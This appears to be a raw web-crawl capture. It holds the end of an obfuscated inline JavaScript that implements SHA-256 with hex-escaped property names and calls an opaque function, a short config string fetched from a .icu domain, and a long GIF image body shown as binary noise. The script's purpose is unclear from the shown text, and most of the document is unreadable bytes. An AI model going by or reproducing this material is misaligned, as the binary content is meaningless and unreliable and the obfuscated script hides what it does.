K=[0x428a2f98,0x71374491,0xb5c0fbcf,0xe9b5dba5,0x3956c25b,0x59f111f1,0x923f82a4,0xab1c5ed5,0xd807aa98,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,0x80deb1fe,0x9bdc06a7,0xc19bf174,0xe49b69c1,0xefbe4786,0x0fc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,0x983e5152,0xa831c66d,0xb00327c8,0xbf597fc7,0xc6e00bf3,0xd5a79147,0x06ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,0x81c2c92e,0x92722c85,0xa2bfe8a1,0xa81a664b,0xc24b8b70,0xc76c51a3,0xd192e819,0xd6990624,0xf40e3585,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,0x84c87814,0x8cc70208,0x90befffa,0xa4506ceb,0xbef9a3f7,0xc67178f2,];let H=[0x6a09e667,0xbb67ae85,0x3c6ef372,0xa54ff53a,0x510e527f,0x9b05688c,0x1f83d9ab,0x5be0cd19,];const bytes=utf8Encode(ybK19);const l=bytes['\x6c\x65\x6e\x67\x74\x68']*8;bytes['\x70\x75\x73\x68'](0x80);while((bytes['\x6c\x65\x6e\x67\x74\x68']*8+64)%512!==0){bytes['\x70\x75\x73\x68'](0)}const lenHi=window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](l/0x100000000);const lenLo=l>>>0;for(let i=7;i>=0;i--){bytes['\x70\x75\x73\x68'](i>=4?(lenHi>>>((i-4)*8))&0xff:(lenLo>>>(i*8))&0xff)}for(let i=0;i<bytes['\x6c\x65\x6e\x67\x74\x68'];i+=64){const w=new window["\x41\x72\x72\x61\x79"](64);for(let j=0;j<16;j++){w[j]=((bytes[i+j*4]<<24)|(bytes[i+j*4+1]<<16)|(bytes[i+j*4+2]<<8)|bytes[i+j*4+3])>>>0}for(let j=16;j<64;j++){const s0=ROTR(7,w[j-15])^ROTR(18,w[j-15])^(w[j-15]>>>3);const s1=ROTR(17,w[j-2])^ROTR(19,w[j-2])^(w[j-2]>>>10);w[j]=(w[j-16]+s0+w[j-7]+s1)>>>0}let[a,b,c,d,e,f,g,h]=H;for(let j=0;j<64;j++){const S1=ROTR(6,e)^ROTR(11,e)^ROTR(25,e);const ch=(e&f)^(~e&g);const temp1=(h+S1+ch+K[j]+w[j])>>>0;const S0=ROTR(2,a)^ROTR(13,a)^ROTR(22,a);const maj=(a&b)^(a&c)^(b&c);const temp2=(S0+maj)>>>0;h=g;g=f;f=e;e=(d+temp1)>>>0;d=c;c=b;b=a;a=(temp1+temp2)>>>0}H=H['\x6d\x61\x70']((v,i)=>(v+[a,b,c,d,e,f,g,h][i])>>>0)}const hashBytes=[];for(let h of H){hashBytes['\x70\x75\x73\x68']((h>>>24)&0xff);hashBytes['\x70\x75\x73\x68']((h>>>16)&0xff);hashBytes['\x70\x75\x73\x68']((h>>>8)&0xff);hashBytes['\x70\x75\x73\x68'](h&0xff)}const result=hashBytes['\x6d\x61\x70']((b,i)=>{const mixed=(b+i*7)%36;return mixed<26?window["\x53\x74\x72\x69\x6e\x67"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](97+mixed):window["\x53\x74\x72\x69\x6e\x67"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](48+mixed-26)});return result['\x6a\x6f\x69\x6e']("")};Ya1['\x69\x64\x69\x61']()})(window, "UJk3QqcRsvm79PKxcw65Nh", "1771", "1", "2", "ptg2l");</script>
</body>
</html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://xjrwpz.icu/real?17687807039214600
body_size: 227
content:
var data4600 = '{"k1":"0","k2":"0","k3":"10","k4":"","k5":"","k6":"25,15","k7":"","k8":"","k9":"2","k10":1768780705,"k21":"10,0_1000","k22":"25,15,0_1000","k23":"4,0_1000","m1":"100","m2":"no","m3":"100","i1":"16","i2":"3","i3":"5000","i4":"1600","i5":"3","i11":"1","i12":false,"i13":false,"r1":"0","r2":"0","r3":"25","r21":"20,0_1000","r4":"","r5":"","r6":"25,13","r22":"25,13,0_1000","r7":"","r8":"","r9":"3_7","r23":"2_5,0_1000"}';

--- FILE ---
content_type: text/html
request_url: https://xjrwpz.icu/1468952822386.jpg?415070431968012110176878070523393371246832868021768780705217
body_size: 273520
content:
GIF89a�� �  ��ݗz�	������i2�츰�oiə�ɵ�{H�ͥ�ϻ�Jq{Y�.h����o`�� ���x�yq�V��i�sMJH'&�c�����ý׬�mo��P�R�ĭ�1 ���������הj�ټ�������X$�Ȭ��f�ܵ��d\���PPm�XR�.'�/U�����������쫘�s?�� 񔎛s�k9�sR����kB�妝ی|rhwsJ�D����s����R@Lh>;jI����y��y~�Llg2ʸ@G�K��V���֘RdO��;<��λ��mY_�Y�����d�k֦���g�Ԝ�͵�}S��q�6��c�Z0����~��hb{^]�P֐x�⭭�?�\]x���_�tj�75QkR�D!��~��\�礬cc�����,    ������!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 7.0-c000 79.dabacbb, 2021/04/14-00:39:44        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 22.4 (Windows)" xmpMM:InstanceID="xmp.iid:66C71E96D2A011EC8D11A35D468B0651" xmpMM:DocumentID="xmp.did:66C71E97D2A011EC8D11A35D468B0651"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:66C71E94D2A011EC8D11A35D468B0651" stRef:documentID="xmp.did:66C71E95D2A011EC8D11A35D468B0651"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�  ,    ��  ��,,&<<&������������^��^����G�� �������������&���,�����<����������,c99���*�������������������������*����55\(M(8)\)#h�����/�(<�f��0A:��H��ÇD2�!�B6i�B�
�UP3"��;jԄL�"���8m��g��J���E��(բ$��$�f��!	թtT��U:V�j���gϰYo��s�Ϸ��@(A�
w��͋��ݺ��`�	���o���1b�;�L�	��6�21h��a�V	k�jR�L�R�^�E�קcy�mB�e��];Ѱ_�}66��Ș)��|;i*�y����m԰��ν������/��{\���7�`{����� #D�ҿ/qA����.���I�!В1�qG=8�:�ea�@	CQ�V��M9UX_�%UV���UZ��Mk�Q�X1��N=U��8Pq@`�H&i��_�fcPb����I&ؔ�a�d�Xv��)���Y%��ۙ���f)�e2�m`
o��0���[���9����y�,�-�\3*8�u�uS�7�\w�w�V�]�<�y��i<桧�G���@�ŧߪ���Ҫ����� AH�R� A�@�w�R.��ӱ:�T�1h��'}H�QM�A�O�xUN?�H[[)�Y8���jŨ�	9��J�Y`uF�bVr��v9��^y��T�6��c�6	+e�����H�z�)g��aR<L"��-āL&�$;<�ͤ�3�d�hv�ZW��Zj���X�����C�yM|��JP�H#�~�U�������
a$a���Bd@81Bn������c<�uJbR#&�Wڪ{l�*��V�:ը��;y���?e��]E2P�^���l�����Tjiؿg�����1��yf�%�1�g|��w�J�"�>��$��*�����<���'��87o3�:?���=�<Rz�]���A��y��D���*$HQA P��e�AڈK��F�!I�J�7o�[|�QNt����&J�z.qi�]�� _�D����I�
��:���a���!:V�J�b��[�����p�$��*��n���x����;�TƲ��O��th�<�Y�R/���x�_|�� �7�@�hL���F1�q�lx@��:�юo���(G9��qd#z �2�юh4d�(�"8򑐌d$� �3P�e(c�HFJ���
V�$(A)IIZ���D�)S��U�2�o0�,�@K3�򖳔�.w��.�����09Lb \j�����P�=T����j�����nDn֮���&�ɺRX@*K�����FIqR˓Yv�q�zVJ��j����)�l �x�=�1*�q%��F >�����Ӣ6>�v�iU�ZRT����#
rBL
"
��Si���f��r�@#��T�ƣe�p��h#d-p5�K\��8��rv��a��{9��$d����t!to����B�g�3��+a�C ���#bZ�JnrU�5�k�4 �uBî�x"����!�l:�9��H����'��1P8�F�U Ŗ�a����R�.�Ј�@��ݕ�.J5Z�#}/�(�\2��oZ"�[t���m,U�n�hE�E۲�Z�EA
�Ł�B.o:�t�/�Z��0�AN./%h*T��9>�2��@�s�dR!7���zİ�b����*n�5��a�.�V��ך�0�2
���,:z�a�NI����������E�*�<���c�V��v��Ws��&��Ϛ��h�����*��B
GU���D%J)�I�:Sܪ��%G}+ӫ�k��Oy�S�B�,JF�w�v�ԭn��"���`3x)������݀�����mu���/k4�	M��4k3���V�
��~F�M� /��MD05�(s0f{���'�����ڔ�;{�c�4�0*;��}�!.C�U,��z&n�\��i�}+^HB�R��D�6��c���*J�qn��ӡ0E[�E�N��S&���v���6� IYֲu! ^�pY��E�T�K��6u1�\��4D=#B4{�(8�:�[��sW�J�����~����UBZ߇8�ʚXX�E1����,ixR���:^�[�i~^x<��Ј��P����=k ,��4�ш�Z�G"O��`|���T��R %[���n{����`(M1�X�]����Ks��m;W�M�2p嶋;/�]�R�Bu��^����F��mb̅�pj����������s��:��.���/���$��g�r4�iF�f����7�7�Q�G�a3�OĆ��>�Bc��P��E�P؂%���� 5?�E�=O'���Hu�1J��2��!Y	������l��ӏ]�d��Jqi���#��pb?.������\�����.@`Hk�2��Ɲ/t�n��n��x7%h:*;0,M��0�gx��x�oҴf�t1� N��_s�^"hy��2�G`�Pqƃq��h�r�ezX�W�RX��7� �E�7{CS{4j
�{Bx*|+���i��[�e�y�Y��|�EtâO8?-�Qg3d��SI�W�lG�c�e�ײ-��u�Uv�gmq5e.��I�!�~x����e�29_v�f��e[2z�%�р� h���
hRg�����ED��V�w��ow��5h�`@��Aq	6O.8UT�4X�2�<�x�������)<���aW��'s��� ��2.00��Ѝ��{)lJ���_X. 7�fZK'}�h,Sul�b�ᗆ/5m(S1�9v�6���~�~�&��6_�e~��
	�/F@Iun�X��5��EU�	�/��L��Mxox6��h��(xgb	�y�ՒSy &��AW�X � �x�0z3R��x);9r)�`���;{@s�,��2� �2�� `�?@������M�_�b�sV�	�b��t�fZ�Ŏ�!,N�{ZX`�d\?q-�dG}�S�xd�(vQF��~
D.�AS��M�
9�'��/Mu]I�ٙ)fF�t�ڔ^��pp���Ukb�0;?d1oBh�9��x����(EɓB�3��W�IOC���D��NӐ�����P��D���QYb)�,���6v�l.����9�t>Wk��Pw@�@�E6��t�N'�YS:A�@���[�r7����)���֦��5Ę�	Y��v��v�y�wQt��ҙ$:�Xn�2��3D������P�׉�К�!��h_�;���>Zy�I��y��y�gEw�ɉ��E*�z� ��8��g�DS���9jYC"NA"Zs �a�!	Bb� n |k� �Z��GQ�m��p�u>�i��Q�i z7�����z�r�S�"��7�9�i� 6ǐ���$�1���sW�'�]\�f���X�}�����&���H&��tv��pkR�U�9V�����o��C�N�ɂJ�<K������椭G=�G�=�i��a��j�>��t��bz !2��A(c11?@U�m
|�cZX,���I�u� ҆H&A�* |�,W���U�DF���.�e�s�~����*�xx!eX	0��j�~�Al�$�*��ڱb�A�/��V"Y1�ɛ��	��x�A�6Z���g%�p����*($��8��Њ�����ڑ�D+��NFڬ�'�Ѻ�9��X��h�߸��&-X#���}�J�B��zZ1� |)� �kB�k�I�Z���I�p�������REh{�8��2._Ǡզ���z�xx�S�&�Iy����񲱚٩[��1�-�'��U��	�@��
�hg����kp�kp����k��&����2��2<YzE[�Gˬ�ʴTʔ*�3끭��2���עRR�H�}Ex`�l�Y
� m۶�g�1�[r-t�d��l��W-�9�z��[[��퇰���zz8I08@�|��e�˩L�x�����A���/D��٣6�;pN
0c ��9���|;k�{V44p�x7+��PWL�DG�h�[���3�Z��	��J�P�X?����Cؼ$�?&����Ȧ�U�ս�Uc���;oˎ�k��\y�\ls�lhEc�(���S�nL�n\�z�.��{��&�bp���K�oǙ��������a�p��źl��:
��<ɔ��� �w�_y�;���-<�2���xhC�����6����;)��C�>�r]ʥ���K z�>�!�x{Qٍ#0R�3�?f��Zhж!����{dj����6�@���k`����pǎ�u��Sj�k�<�|ܡ[�I�A#������%������"Y�&`�芖|�7�����亳��Ѥ\��T
�z���:	z�컰�<�3��iԺa;�Ȩ�,}��l��)�Q� +��Qf�(���+X(��R�#uۏͅ�̾~i4!1d�[���T]ՈJ�b��6�x,����
�Ge��Ln�L���eL/#&\��>0��@���ಱ
ѯ+W���#�^�I
�xЈ�������»=�!-�I��N[�CS������^�����-�+��)0���+���Ԥ&�u�>G<_����o�6�~f
�Mq"OV�V�ڦ~�Aj# {�b����b9K��ܙf-���ek��ȍ<'qE	�Ѯ(w�c��._�ĳ}���hy0�7���83��ئפ��(�<˕M�(�B�T��ņ�F�η:��&5d���x�#�ŧU��x����G��l�����p�B��0�Rm�½��Km�RǏ�?(��)z��6�e��㙑�og�g�㚙�w�݀�ݤcVy�
�0�,�,��-�� y���159р���gB:������=��X�-r�=����%ݔv���?��!��̵���w��1�kY�?kɖ/�x��E&�jm �5!dތ�w)����,���u����.�+��;��=��ݬ�e��fm�z;!��r"x���� 
�'�P�wMז|�y�9*��L����>j�'�2��`�}����G�LK�o>Q���,Y���*�@F�D��ܼ!|N $� �Bbe�~c/��C�$�uH����W�!~Z� ����,�sԚ��`�~y�c0�z�ՕI��.�1��>ݪ���)���'�g\`�����N�����	���0�����,��5�&S�!�@��4�<OK��Gj�Q:�=��&��?x��R2��>�]̵b��2dʼ-1��<t�p�gC�V�}�^�b1�T}I �kh�%c�����������֜?W4��܂O����N�ϩ����&wg�\v�$?в`x��+����P����+߀�q�0�偽�qB
��B���p�B?�E���Ҏ�I�n���Z�879f�u�Oh�>���4@ c�� �Q����r�j:��R�.����e8f-�.d�۶%w�y/�{�������@���Gn ''���������T�f�,<�<&�,���&�^&�c�c

������9
9��� ��������^�G�������������D�֥��D�@�@==g**����������������� �뗯�?��X8�� 6�8�.M�p���bE.(�tq��(Q�0IRd5%՘��2C6��T��4��Y�C��H� X�4ň�#(Pp2��˙41(�i�>��K��ٞZ��X�Fd�
"�VX�f�Mty��լ߿���M����M��ƅ	"K��� �"a�ãϠ����	FXDu��I��NV�҅)��jT�t�:e�ٴ��(�FL�����v���9u�-.�9��Х�ǯ_���߀{A��'L�p=>�!§X�bF;��2�ȵ))�AKV9Q�U%���VZ�DP! �PaUTRCQKk�dWWb}e�`d	��I���C��_Iuq��IJ���<��Wa8ye��|e��Mk|�� �59fP��eTڕXJBE"Tt!ɗLl��m��ƚ'�|��k���(��0�l��r�eC\q^4�'s��)h3��6'n�(�0���d��y�^{�3y��㝤����0$�|��E(d��~��
W�!6��1H�OU��V�A�TP5a�nEaP+�U� �V]�#X>��t���1���!�Xa>��#�A�(��I�D5����bTFofSVI%f��"� Z$_�DL$���Y[��q"�+��I��kB�'���Ko��]/�$�gp���p�bcB/r�r��,3�8�ulg��p�O>��ctѕB*�<�6m���
���}���F�ZT� )����ޤUO%{�_;�I�:qk�C�F��!U� SV#J�׉>F�Ց�:�W�޺�:�e����n�㆕�7i����k��`�o��2g�~�%���z�w�:�o��m�'c�I'�3��F�mK�-1ܞ� �|ˀ2#}�ҽ�󛺫V}̧`�3wG�w���Wi��?zi���/���3uR;d��8\�QGZ��u�βNTKBgc M�dK��ܔ���-�*V���D����\<���h��p`�^@���0�\��☭��s��	&��}��X��\W0!Q�x�kr��3��O��^s��A�Ѐ��<�E/y�#5�26o�ֳY�xV }�/h�c>.�����h�Hz�?���_�0�5��"^3	��B+�)`J��С��
� � H��$�n/9�uE^�hG�둑f5�AvP�ĵB���2��p2.�$a7� &ҹbB���� A�#jɈ��R�H��J8�e�rbM�4
9���Cc����a`����Dv��(�8b���A�)ڌc�����>8�����|v���Q���c��HA��>����~� j%,�N ���T�/)P��f�V���z�`2�4�+���-������©���K��򧒋!��2�1f1;G�4�4Ь��� �4��f���1Q�N^��$F�v�q�'k'�)O�u��,���O��쮏r��";ޕ��#�:4J)�SP�}Z5?Y���2�n�R@�%P�6�;x�*Sy�T�����)�,�^�ҵ쪃>%L.{4������)�J(@���.��)ki�ha7Yü��CBLO�	Hǯe>W�W=�5O��Qx�������;�)��^���Щ��}�k}k[�)_��	��Ч�zv�3�#�AH���t|Ͽ�U�v {�<���2�0&,���~L, ���V�*����\H4+�؄$j
.T7�m҂�-�S6$�+&,y�)w��ٞkE�h�� 1H����\s�+0,�/�`�$d�U�WSA](MW_����%M.� ����f�\��dE�y��^vb��m�Z������k�oaW�f���lOa)EG�����Vǂ��`�`δ�)P�bx=�}dې�y��!�\TٻĄ��`�F�;�n��qI�b��m��ۈbk��'�
�c�X�v�Ζյ�F�&��rB���b.@f��q���Ȍ{t]��鸌�,Q�lDͼ��2��y2��(>g�[t������^CO4gˎ��{��ц��4�hw��+�_lWWz���GNrM��|��4;F��:�W�,��S�ɾ�'l�#cm��X*���9d�����±���ca��,3WNڕ�"Y%٢ː�"+�����.�
����^�	7i1qX�1��pG7��>]1��JW��%��p�vuVo����r���#��x?i`6�X<���p�:9(G:��x=����P鐗���'9W���h���}�1��UE�W-�F4��w� ���@����
+QC&?�ɤ�m$L�"�,$�D�\��J�n��d}[j{Vד�ʞ�]0��2/1�l4�1X�X~�-5����.��\��o��o�@o\53��1�72���ߴ2
�	��E�Wg�x��V-so:�
�;2Ch<c@�(=�W�`���X�vW a��2Hr��F��r��$:Xj�6{M0�fH? �%}3�YDa |�7k�U�UP��|�kGx�,1�Wm)9ȶ"ܷS�G:���cd��}��J<v~P�d��28�81L7�v��}�v�tgsg%�hw��J�U]e<�=Ȁ�'s�x�Wx{�x&Oc�x2#V~�w��19�O�g�(*z(�gz38��Xr3�F)wX���?��B���I�W�!��M�j�;}-�@YX���l��db�8�%B[�$a����-"2m��.K��M$Dv�$��~a/Y��	��Mrm�T����X:t����f��0�4N
�F�N~�<4� �@2j��|r�؁�@��;٣o�89pW=�(ރ����١�W��'r���i4i�L %gG���9��?!���4PQV8��� F|` �N�3@+k�h�6h��MWJ0Ŏ��d�$[��%!J�5���u9�Q,�B,B8_gm�m�.pBh' Ir���C�$�qq�Y��D���s_
��t�oHN�9�ee�)Cgh��x��_u23���#�`"H	�G*y�)/	�2�A��B A @� 5�iL@ 4B�B�$%��&��Nj.'/�Gsa5���%�I�,&ALY,���M87�w  �%~�Vu�w�+QdcI���Fd�)(�+��.S�4+vI$2�KL����KR�"T& �$��9/�Qn��9�h/�n�x���@��g��2�o^dNޠE�	p���8p�HO�A� �y���ǚ��y�i4�Iz/y��x���~��;�ia�i�Q3ha�>*G�����2b)��ߩ[��̘�gPلr��hp ݲlϢ[}�[�ٞ]h��uK
�"f�4c��|o)+�f�rhJ����mR�~w�x�zH�� z/��� yw���]0��	$Z��o4�_T
8c��(���3�
gE� 1�g�p"XW߳���X�Fڬ�F%pzO�L��֤��~���ȥ]*�5�bj@h{ى�xA�5��QpSJ(|乄a�j��xjd8�渚DBS_X-�Eu��@��B�-�#�#C�WB���B�-
J���..�( �˵[/�z�=ԇ�&����Lg�UY��p 9x�ÙV�E�N�ࢡ	��ë�e^�5�P'9�3���_st4欴���7�|X �~�\��3�Z����%'�G��ej�w�Ýٙ�Hٮ�U 7n�nj ?��y+!.��dSm�J�
�^X��gs��".�!? !Nіn.K憫Tb/rt	e�:v~3���CP�Kҩ #ˇ�'w�*�a�к�zMͱ<���xv'7����hE�>�o7�E'�|F���Fg�thxP�b�P;�A �%'V���K��&5��P�B�0 �|a����൛f��xr񣶂D5�sp���!�H������t�T�szZ�Gfd/�uƖ��"���s�$)�,? Z6��%�/U�9� �+�[���KM���d�b��Q��k�����I� 3	�"��0(����E=��g��W2��'
��N5�(?�y��l�)�1�;�T����V:a�K��F X �7y�\�i����Z�Y�z��������! � �B7�2��DLY!���BpBϦ�~sSܯ1u}�"`W�*�\�L� 
�k�Rd��+j)}iS�;��X�ݨ�+�{h;<]�e�y��9�ff�J_�2wįj�/z�>�^�k��1h�>��:ZW��`����Kr��Q���i�L����vƘv��˛zl�|��~p�f�z�ǈ������dj{6��zcY,����R1`��,mC� �$�^W9���+�~]�"(�Il�!�  �u#�6��1 �Y��*T�����$�.�9�9Ⱦ�9���8��l/�<:�h���/ ���N�,w����[չ
/C��yd] ��q�a�Pr�y����f���ǤL0��;r����~��Z���z�n����hL z�i	�z��y
E�ݿ=�P��1�|�� �,�,��A��,&�H&�[X.��"�c��"$���7s�!K��>�b�������h�-u�`Wl�#;�d�������,�'�K���7�>�/?�L�v�Q�W���V�H�Y�'�����V�]�a��� qE��`������BP΁�O���k��,�{<a�Jn�I
� ν:�﫤�M �椌�i�Kr�*]�]ٌ%�@YFi����
�b�fѮTb��c�"��m爸�|lPG�Ŗ���@�ۻ� �����?>Z��67f�,�?�㢫��@ݱC���X|H��]̄��*ą���S�U��2��h^��k��)��ۃ(ƺq��`�0�#ǽ�\�`���)�o���*π�J*��[�X��Ƥj�fL�	�����W��5y�׺�e{r��'��Jj<s	�#��X6B�)�+jp�)�Z&q C`�BRJ��l�X8=u T��-�7�,sZ���w�'�ZF���k2��}�C9�R���.��-Ȃ��$�_�n��ݳK�ލ�Y�K�2�Vj.�Q��ig����ޣ�>g��V��l��^��9��@ `��
���zl��m��� �A��J�����$筤��{�Dm�Q���d�a�����S;_[8��VBy���n�!-���������b@����?���~Z3�R�tuq�.�|^!B�~�I���>n]ޏ_ޡ���ʔ�=�ұ�yF��z��v�Ł����g��)P�-�XL0����F����x�n����I�y���\�1�B`�܋��ii����hْ*���a�Z�G��$�t'>�+\�iX�<~�'�J�ZU�[<%���ƞ�>ݹL�L��Ktt�,�/�3|R4F��D�Ǎ�E�~"��ѿ��;���l������e�0�CfK��j>�8���&^GG������ �����������&�c
=*������|���A~;~L|~A�|$LL�~�~X�B��%ǮQ��L��պƯ�BBX�����B���|3��*�������!��! � 8��_Ph���C
#R�P�@��\�؈A	��Z0`X��c���İX1���J<�TSr#�"G��������#`hѡF�&U�iѠ��\C҅��,pá+A� ��hњU�툷+j|ɴ�ݦB���s�I�(O�i�c�� '� Aq�ǐ#�����ʘ3_���3g� l ���ƥQsZ�z�'BX�-�� /p�M�#I�Z+zmB8'C�YX %��)|��*���c�b��d؇0|�(���U�W������7o�J��C� ��	��p^�:�~�ǎ;�ēt֓�?�C�A&4DIEa�QFVմ�G�d�H�S.`P�Jj���F6Q�;���_|�ŔPN�x�RQ)!�UYDC
[yeXn���mE�[i��V�%��=�ET}����=�Ba��d'� ٛlR�f���ex~	���uzV�q�w���6� �&q�F*�o�LJ)&�<Bܥ���.'J��b���RJu0A^���A�
^	�#9�s�6�e��-�I�	�~�{�����g��X`t�Dw���,�O�t	5���#\����vhSN"]�n�<Ť��F�.T�a�2�[�Kc��#Q:�u`I��IF�e@W6t�Fnt0�nI� ���r�D�[�`a�rJ�qfj���
�E��Uf'�w-t�����i�q�X�Lgz���B�ȡ�wr�]r���Uݩn�.�W�"���}*�ӕҀ�0a@x���v���0a�Í�|p@����D�M�,x�"�p���դ�/g�r�s�p����$�-��F�ŹZW�����3���U.����N쫻�j`�� }x��+������WT)��QVt0����X!�0!�Ž�p9Q�U"i�r�z!���a��p.�ls��\��c<��΁�4h���e��4�1�5N#����F7��Z׼��DL�����'�C�j�Jm�Z�;�ƍ���q~����hD`>��H �˺�
_A �\��٦��Ig[���HG��!��H�T�vmH�^��	����Ġ
UP�F�;���*��J�D���|���� �%�+#��W=0	{SܞY�=��-w���hb2���Ky��G�.&!�A�(%��ٙ�&�?��̔AZ*EC?��O�\X�Z�R8���scA�0Y��Ӻ��YZP�P���0o2���JQ�Qhk�!�,� -pp�q���+�p�G���+��X����f@O�P�+b��x���4Х�uY����F\�`�w��sB��!iD��QG�ؓ9%�FYX� �#%@����h��-�c��[�7���@�%�h)G��e�`r�I������_h�'���lNOڝ�F*�镩	�)�ޒi��-����՘� �_��p�B.dP���*�f5`��[lc��8}A+��� $�\���ʓ�3X��yOTV��B�=�%��yr�3]�XŃrEMm�P2��Q���j}����h�nt��~d����)m�CRЁ=��b^�����\�2��M�0�ޥ���H���~�'d�Q	�� ��7�R�:�R�w��3�i�D_l��\�o��z���&�iET�!8����d�Ɗj��U=,�8��wƢ��Ub+��V籐��,k�D��(�,fGx�#f6t �,SA�'ra�I��%bPv��]	���0�/�qw-Z��N�����/����4�)��P�C��G$T/�� ��;�F�����"iG>���.Tp���LG�R9�R�ة����>��?�A ��9�|h@����d}4&�j�B<:�[�B[����Ӈ��Wa*RQ���@5���r$�Vϧ�����
!��Eh�M�A�'N�s�	�~f+��\b@h�Dq��H���|�d��V#u������M��mcrI�Ta*CYw����L$+ŭ����:���u����U��<��v�����'R�	�P^��V1nJ/�-s�@�LhyU������ю�t�E~K��U�iŃ�������r��Q�i��$���!��gr�r.G�xjE9����N��I�͝c��*�z>7���h�m���D��x���d������<�jˎ*:-�����Α�}H�UN�R�}�'Xn�`*[4��߭��_x�<�K��������<;�����^�*m4��j,�
r�K�`H��-���o �BrT�i����:W�� ������Äỳ��"�����;�p�t\9pwH}�+�����~��A�}vV������L6����"��a�F��ws��Gƛ;$�U I-�R�RS�=U�/,Q[��#p�Ep8&��<kP]�I�a^}�I�w3�^oUu�I�!UD�J�2K� ��08���h`�L�[P��a`�i����{DH � �'M
�K`PkN�
G'
0*�fW&�|"�i�Vb�7C�P
3 O��bW'�plY�uH�u��uS�nҦ��c�~g�vm�"hD{�!N6nnde�>	�n��xvvRHaQ��!ev!�և��l4�pT<�(g7I�q� �dy4c^���g�G�74�U�qX�'/r4hz�F� �CQ��<��+WoE�ƈX� �4�Jhg�x��� O�l�5�0*�P��6OX8 ksb�``砌��k��}��-�l1�3I�u��2�.҆~?nf�E��.�2V�;!�v�Q&�U�!�2w�<�aGAHxZ�Sp1��!��F>��U���E<˃I���M�u��'�J���?DSz2ȃ�5����|�z���lUC�0���i3D+��3 ��T�{�5�>�j�w�X�h��eY
 *ژ��t��·M9$7|p_�k6�+B$� N討��-E����z�I7�;f��r��d�"""����th0�9�	ى Uw�t	���È#��v@��ِ�׉s&�\���H���TL���(��D'�F�,H��w����8	�����V�����```�R��R��XXP+I�g����=�)���O 䙍SȌTsK��b^�t �ja�|�t�&N�7a�,VC�7"�F�}�PDk�Y.Od�q�crx~?���9��K6��n&��#�9B���0!YI)�EU#fgx�d���%�[���׉�顧�.�I'��xvr"h-i�(4�z�X�7)��ٜQ��N
��0������ �O�`��a��i��8Oh� O�
A2���Ia�b#6�h��y���K��b	��sX�0���2g*�H ���8�t��Juܧb�s���IH��_g!s��c�w��g�F�v�)��S�$�g�t��IGBU�↢�1�3E��9Ann�n��xq�sp\D^;�g� ��A:�E�q���,���q69�5؄� ��H���iǠ��@��
Q����� ���X6�B���k3�kRPW�S(��Ѱ�`sJ�uj��ɔ�)MUhj��{���������7� W�`����aNk* V�+j��V���3�~!�u6F�і!�y ~���y���~��ɑ�*Iu����>#y�w��o�cH��x�#<1*�JA�#Z�.��\pT���=b�&d��E�B:hPE���
J��������U��iX��ˉ_��
�Z=�[�0W�i��9t%�M��,�ʌ�7�1pø��W i�L
	k��x���{�0& �9W�Y�ĸ��|�g`�{*:�s�q��`}��YVg�ʖ �2[8F~��7�;�9�𒫦��B��. wm�[y#�����2�Z�]3�$/���E����%��<\KI\{���(���,I���?�V�FJwr����4��w{@`�[�i�i��W�3���k���Ѱ����P���W�jd*R�S(6&P6�k`��x )sZ��{�
 �;�ф���5�	�{`瀱�U�K�V}ި��h���V�Dd�F�:�0[:_@��x��)�
nH�i�FU��Jnt!��Jw�7��	��	=O���뾿J0��]xa��3g7Tg���2;?%(�<�7'x4�Q�'�JW�lL�ٜ~
w���з���������l��
TI�<\�!��䯓���\6���Q�(r�A�v�i�SX6}W� �WpkhSģ�H�Q,�&���|��Ř���(Oy��[����Y���|^b��Z�6���۳�֘�b]؛�qps�Fi��ː�G�~Z�w���R�бS���x�E��<�������d?k@��7U��2�2�'UUUfpӸYU�������7�s���V<������rGݝk�[ x��|�٘���ږ�QD�*2��s��1d�>|���RP���AΨ\W�˱V��	��A`͢pEa�j &sQg��Ksr9��+ƝZ��x���^� �b��1�!$��vR[��1�Gb%�E]1>�S�S�:�5���>Dq�}�_pTg���,'�\h�'���2}hǝܬT�ӤA:=���ɩk
k{s`3T�Rˮ0�Ιʠ��k��ݭ���բ[��I����;7��j#����\�Xp��w��ސ�/d B�A�*���v��6�硌K�V���l`X�C��' qH�Cz�ؚ3�H�g�ئ���ۆ����˘ϋ�j�<f�:;{m�ۜ-�Q�I<w��Y;�M"�y���H������я�[{���^��̺&!�&CU>#���R''��-���JݏЄN��WtWz9�G�����s_+���`�CW}�8X�34�A����kY��Ԡ�ł�
 �׌����{��
